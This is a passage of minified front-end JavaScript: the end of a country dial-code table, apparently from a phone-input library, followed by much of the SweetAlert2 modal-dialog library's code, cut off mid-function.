(Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy (Saint-Barthélemy)","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],y=0;y<v.length;y++){var b=v[y];v[y]={name:b[0],iso2:b[1],dialCode:b[2],priority:b[3]||0,areaCodes:b[4]||null}}}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";function I(e){return(I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(){return(d=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&u(o,n.prototype),o}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function f(e,t,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=l(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function e(e){var t=function e(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];if(!(this instanceof e))return d(e,n);Object.getPrototypeOf(e).apply(this,n)};return t.prototype=r(Object.create(e.prototype),{constructor:t}),"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}function t(){var e=Ne.innerParams.get(this),t=Ne.domCache.get(this);e.showConfirmButton||(Z(t.confirmButton),e.showCancelButton||Z(t.actions)),q([t.popup,t.actions],H.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function n(e){var t=Ne.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),$(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",H["validation-message"]),W(i),z(i,H.inputerror))}function h(){var e=Ne.domCache.get(this);e.validationMessage&&Z(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),q(t,H.inputerror))}function p(){if("undefined"!=typeof window){"undefined"==typeof Promise&&j("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return j("At least 1 argument is expected!"),!1;m=this;var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0}});var o=this._main(this.params);Ne.promise.set(this,o)}}var m,g="SweetAlert2:",v=function(e){return Array.prototype.slice.call(e)},P=function(t){var n=[];return"undefined"!=typeof Map&&t instanceof Map?t.forEach(function(e,t){n.push([t,e])}):Object.keys(t).forEach(function(e){n.push([e,t[e]])}),n},L=function(e){console.warn("".concat(g," ").concat(e))},j=function(e){console.error("".concat(g," ").concat(e))},y=[],b=function(e){-1===y.indexOf(e)&&(y.push(e),L(e))},R=function(e){return"function"==typeof e?e():e},B=function(e){return e&&"object"===I(e)&&"function"==typeof e.then},x=Object.freeze({cancel:"cancel",backdrop:"overlay",close:"close",esc:"esc",timer:"timer"}),w=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},H=w(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","icon-text","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),T=w(["success","warning","info","question","error"]),C={previousBodyPadding:null},k=function(e,t){return e.classList.contains(t)},W=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},S=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},z=function(e,t){S(e,t,!0)},q=function(e,t){S(e,t,!1)},U=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(k(e.childNodes[n],t))return e.childNodes[n]},$=function(e){e.style.opacity="",e.style.display=e.id===H.content?"block":"flex"},Z=function(e){e.style.opacity="",e.style.display="none"},Y=function(e){return e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},A=function(){return document.body.querySelector("."+H.container)},D=function(e){var t=A();return t?t.querySelector("."+e):null},M=function(){return D(H.popup)},E=function(){var e=M();return v(e.querySelectorAll("."+H.icon))},_=function(){return D(H.title)},V=function(){return D(H.content)},O=function(){return D(H.image)},K=function(){return D(H.progresssteps)},G=function(){return D(H["validation-message"])},J=function(){return D(H.confirm)},X=function(){return D(H.cancel)},Q=function(){return D(H.actions)},ee=function(){return D(H.footer)},te=function(){return D(H.close)},ne=function(){var e=v(M().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=v(M().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return Y(e)})},F=function(){return!N()&&!document.body.classList.contains(H["no-backdrop"])},N=function(){return document.body.classList.contains(H["toast-shown"])},ie=function(){return"undefined"==typeof window||"undefined"==typeof document},oe='\n <div aria-labelledby="'.concat(H.title,'" aria-describedby="').concat(H.content,'" class="').concat(H.popup,'" tabindex="-1">\n   <div class="').concat(H.header,'">\n     <ul class="').concat(H.progresssteps,'"></ul>\n     <div class="').concat(H.icon," ").concat(T.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(H.icon," ").concat(T.question,'">\n       <span class="').concat(H["icon-text"],'">?</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.warning,'">\n       <span class="').concat(H["icon-text"],'">!</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.info,'">\n       <span class="').concat(H["icon-text"],'">i</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(H.image,'" />\n     <h2 class="').concat(H.title,'" id="').concat(H.title,'"></h2>\n     <button type="button" class="').concat(H.close,'">×</button>\n   </div>\n   <div class="').concat(H.content,'">\n     <div id="').concat(H.content,'"></div>\n     <input class="').concat(H.input,'" />\n     <input type="file" class="').concat(H.file,'" />\n     <div class="').concat(H.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(H.select,'"></select>\n     <div class="').concat(H.radio,'"></div>\n     <label for="').concat(H.checkbox,'" class="').concat(H.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(H.label,'"></span>\n     </label>\n     <textarea class="').concat(H.textarea,'"></textarea>\n     <div class="').concat(H["validation-message"],'" id="').concat(H["validation-message"],'"></div>\n   </div>\n   <div class="').concat(H.actions,'">\n     <button type="button" class="').concat(H.confirm,'">OK</button>\n     <button type="button" class="').concat(H.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(H.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),re=function(e){var t=A();if(t&&(t.parentNode.removeChild(t),q([document.documentElement,document.body],[H["no-backdrop"],H["toast-shown"],H["has-column"]])),!ie()){var n=document.createElement("div");n.className=H.container,n.innerHTML=oe;var i="string"==typeof e.target?document.querySelector(e.target):e.target;i.appendChild(n);var o,r=M(),a=V(),s=U(a,H.input),l=U(a,H.file),u=a.querySelector(".".concat(H.range," input")),d=a.querySelector(".".concat(H.range," output")),c=U(a,H.select),f=a.querySelector(".".concat(H.checkbox," input")),h=U(a,H.textarea);r.setAttribute("role",e.toast?"alert":"dialog"),r.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||r.setAttribute("aria-modal","true"),"rtl"===window.getComputedStyle(i).direction&&z(A(),H.rtl);var p=function(e){He.isVisible()&&o!==e.target.value&&He.resetValidationMessage(),o=e.target.value};return s.oninput=p,l.onchange=p,c.onchange=p,f.onchange=p,h.oninput=p,u.oninput=function(e){p(e),d.value=u.value},u.onchange=function(e){p(e),u.nextSibling.value=u.value},r}j("SweetAlert2 requires document to initialize")},ae=function(e,t){if(!e)return Z(t);if("object"===I(e))if(t.innerHTML="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0));else e&&(t.innerHTML=e);$(t)},se=function(){if(ie())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),le=function(e){var t=Q(),n=J(),i=X();if(e.showConfirmButton||e.showCancelButton?$(t):Z(t),e.showCancelButton?i.style.display="inline-block":Z(i),e.showConfirmButton?n.style.removeProperty("display"):Z(n),n.innerHTML=e.confirmButtonText,i.innerHTML=e.cancelButtonText,n.setAttribute("aria-label",e.confirmButtonAriaLabel),i.setAttribute("aria-label",e.cancelButtonAriaLabel),n.className=H.confirm,z(n,e.confirmButtonClass),i.className=H.cancel,z(i,e.cancelButtonClass),e.buttonsStyling){z([n,i],H.styled),e.confirmButtonColor&&(n.style.backgroundColor=e.confirmButtonColor),e.cancelButtonColor&&(i.style.backgroundColor=e.cancelButtonColor);var o=window.getComputedStyle(n).getPropertyValue("background-color");n.style.borderLeftColor=o,n.style.borderRightColor=o}else q([n,i],H.styled),n.style.backgroundColor=n.style.borderLeftColor=n.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""},ue=function(e){var t=V().querySelector("#"+H.content);e.html?ae(e.html,t):e.text?(t.textContent=e.text,$(t)):Z(t)},de=function(e){for(var t=E(),n=0;n<t.length;n++)Z(t[n]);if(e.type)if(-1!==Object.keys(T).indexOf(e.type)){var i=He.getPopup().querySelector(".".concat(H.icon,".").concat(T[e.type]));$(i),e.animation&&z(i,"swal2-animate-".concat(e.type,"-icon"))}else j('Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.type,'"'))},ce=function(e){var t=O();e.imageUrl?(t.setAttribute("src",e.imageUrl),t.setAttribute("alt",e.imageAlt),$(t),e.imageWidth?t.setAttribute("width",e.imageWidth):t.removeAttribute("width"),e.imageHeight?t.setAttribute("height",e.imageHeight):t.removeAttribute("height"),t.className=H.image,e.imageClass&&z(t,e.imageClass)):Z(t)},fe=function(o){var r=K(),a=parseInt(null===o.currentProgressStep?He.getQueueStep():o.currentProgressStep,10);o.progressSteps&&o.progressSteps.length?($(r),r.innerHTML="",a>=o.progressSteps.length&&L("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),o.progressSteps.forEach(function(e,t){var n=document.createElement("li");if(z(n,H.progresscircle),n.innerHTML=e,t===a&&z(n,H.activeprogressstep),r.appendChild(n),t!==o.progressSteps.length-1){var i=document.createElement("li");z(i,H.progressline),o.progressStepsDistance&&(i.style.width=o.progressStepsDistance),r.appendChild(i)}})):Z(r)},he=function(e){var t=_();e.titleText?t.innerText=e.titleText:e.title&&("string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e.title,t))},pe=function(){null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},me=function(){return!!window.MSInputMethodContext&&!!document.documentMode},ge=function(){var e=A(),t=M();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")},ve={},ye=function(e,t){var n=A(),i=M();if(i){null!==e&&"function"==typeof e&&e(i),q(i,H.show),z(i,H.hide);var o=function(){N()?be(t):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;ve.restoreFocusTimeout=setTimeout(function(){ve.previousActiveElement&&ve.previousActiveElement.focus?(ve.previousActiveElement.focus(),ve.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return be(t)}),ve.keydownTarget.removeEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!1),n.parentNode&&n.parentNode.removeChild(n),q([document.documentElement,document.body],[H.shown,H["height-auto"],H["no-backdrop"],H["toast-shown"],H["toast-column"]]),F()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding,C.previousBodyPadding=null),function(){if(k(document.body,H.iosfix)){var e=parseInt(document.body.style.top,10);q(document.body,H.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&me()&&window.removeEventListener("resize",ge),v(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))};se&&!k(i,H.noanimation)?i.addEventListener(se,function e(){i.removeEventListener(se,e),k(i,H.hide)&&o()}):o()}},be=function(e){null!==e&&"function"==typeof e&&setTimeout(function(){e()})},xe={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onAfterClose:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},we=["useRejections","expectRejections","extraParams"],Te=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ce=function(e){return xe.hasOwnProperty(e)||"extraParams"===e},ke=function(e){return-1!==we.indexOf(e)},Se=function(e){for(var t in e)Ce(t)||L('Unknown parameter "'.concat(t,'"')),e.toast&&-1!==Te.indexOf(t)&&L('The parameter "'.concat(t,'" is incompatible with toasts')),ke(t)&&b('The parameter "'.concat(t,'" is deprecated and will be removed in the next major release.'))},Ae='"setDefaults" & "resetDefaults" methods are deprecated in favor of "mixin" method and will be removed in the next major release. For new projects, use "mixin". For past projects already using "setDefaults", support will be provided through an additional package.',De={},Me=[],Ee=function(){var e=M();e||He(""),e=M();var t=Q(),n=J(),i=X();$(t),$(n),z([e,t],H.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},_e=Object.freeze({isValidParameter:Ce,isDeprecatedParameter:ke,argsToParams:function(n){var i={};switch(I(n[0])){case"object":r(i,n[0]);break;default:["title","html","type"].forEach(function(e,t){switch(I(n[t])){case"string":i[e]=n[t];break;case"undefined":break;default:j("Unexpected type of ".concat(e,'! Expected "string", got ').concat(I(n[t])))}})}return i},adaptInputValidator:function(n){return function(e,t){return n.call(this,e,t).then(function(){},function(e){return e})}},close:ye,closePopup:ye,closeModal:ye,closeToast:ye,isVisible:function(){return!!M()},clickConfirm:function(){return J().click()},clickCancel:function(){return X().click()},getContainer:A,getPopup:M,getTitle:_,getContent:V,getImage:O,getIcons:E,getCloseButton:te,getButtonsWrapper:function(){return b("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"),D(H.actions)},getActions:Q,getConfirmButton:J,getCancelButton:X,getFooter:ee,getFocusableElements:ne,getValidationMessage:G,isLoading:function(){return M().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return d(this,t)},mixin:function(n){return e(function(e){function t(){return s(this,t),c(this,l(t).apply(this,arguments))}return a(t,e),o(t,[{key:"_main",value:function(e){return f(l(t.prototype),"_main",this).call(this,r({},n,e))}}]),t}(this))},queue:function(e){var r=this;Me=e;var a=function(){Me=[],document.body.removeAttribute("data-swal2-queue-step")},s=[];return new Promise(function(o){!function t(n,i){n<Me.length?(document.body.setAttribute("data-swal2-queue-step",n),r(Me[n]).then(function(e){void 0!==e.value?(s.push(e.value),t(n+1,i)):(a(),o({dismiss:e.dismiss}))})):(a(),o({value:s}))}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<Me.length?Me.splice(t,0,e):Me.push(e)},deleteQueueStep:function(e){void 0!==Me[e]&&Me.splice(e,1)},showLoading:Ee,enableLoading:Ee,getTimerLeft:function(){return ve.timeout&&ve.timeout.getTimerLeft()}}),Oe="function"==typeof Symbol?Symbol:function(){function e(e){return"__"+e+"_"+Math.floor(1e9*Math.random())+"_"+ ++t+"__"}var t=0;return e.iterator=e("Symbol.iterator"),e}(),Fe="function"==typeof WeakMap?WeakMap:function(n,i,t){function e(){i(this,n,{value:Oe("WeakMap")})}return e.prototype={delete:function(e){delete e[this[n]]},get:function(e){return e[this[n]]},has:function(e){return t.call(e,this[n])},set:function(e,t){i(e,this[n],{configurable:!0,value:t})}},e}(Oe("WeakMap"),Object.defineProperty,{}.hasOwnProperty),Ne={promise:new Fe,innerParams:new Fe,domCache:new Fe},Ie=function e(t,n){var i,o,r;s(this,e);var a=n;this.start=function(){r=!0,o=new Date,i=setTimeout(t,a)},this.stop=function(){r=!1,clearTimeout(i),a-=new Date-o},this.getTimerLeft=function(){return r&&(this.stop(),this.start()),a},this.start()},Pe={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.reject(t&&t.validationMessage?t.validationMessage:"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?Promise.resolve():Promise.reject(t&&t.validationMessage?t.validationMessage:"Invalid URL")}},Le=function(e){var t=A(),n=M();null!==e.onBeforeOpen&&"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),e.animation?(z(n,H.show),z(t,H.fade),q(n,H.hide)):q(n,H.fade),$(n),t.style.overflowY="hidden",se&&!k(n,H.noanimation)?n.addEventListener(se,function e(){n.removeEventListener(se,e),t.style.overflowY="auto"}):t.style.overflowY="auto",z([document.documentElement,document.body,t],H.shown),e.heightAuto&&e.backdrop&&!e.toast&&z([document.documentElement,document.body],H["height-auto"]),F()&&(pe(),function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!k(document.body,H.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",z(document.body,H.iosfix)}}(),"undefined"!=typeof window&&me()&&(ge(),window.addEventListener("resize",ge)),v(document.body.children).forEach(function(e){e===A()||e.contains(A())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),setTimeout(function(){t.scrollTop=0})),N()||ve.previousActiveElement||(ve.previousActiveElement=document.activeElement),null!==e.onOpen&&"function"==typeof e.onOpen&&setTimeout(function(){e.onOpen(n)})},je=Object.freeze({hideLoading:t,disableLoading:t,getInput:function(e){var t=Ne.innerParams.get(this),n=Ne.domCache.get(this);if(!(e=e||t.input))return null;switch(e){case"select":case"textarea":case"file":return U(n.content,H[e]);case"checkbox":return n.popup.querySelector(".".concat(H.checkbox," input"));case"radio":return n.popup.querySelector(".".concat(H.radio," input:checked"))||n.popup.querySelector(".".concat(H.radio," input:first-child"));case"range":return n.popup.querySelector(".".concat(H.range," input"));default:return U(n.content,H.input)}},enableButtons:function(){var e=Ne.domCache.get(this);e.confirmButton.disabled=!1,e.cancelButton.disabled=!1},disableButtons:function(){var e=Ne.domCache.get(this);e.confirmButton.disabled=!0,e.cancelButton.disabled=!0},enableConfirmButton:function(){Ne.domCache.get(this).confirmButton.disabled=!1},disableConfirmButton:function(){Ne.domCache.get(this).confirmButton.disabled=!0},enableInput:function(){var e=this.getInput();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},disableInput:function(){var e=this.getInput();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},showValidationMessage:n,resetValidationMessage:h,resetValidationError:function(){b("Swal.resetValidationError() is deprecated and will be removed in the next major release, use Swal.resetValidationMessage() instead"),h.bind(this)()},showValidationError:function(e){b("Swal.showValidationError() is deprecated and will be removed in the next major release, use Swal.showValidationMessage() instead"),n.bind(this)(e)},getProgressSteps:function(){return Ne.innerParams.get(this).progressSteps},setProgressSteps:function(e){var 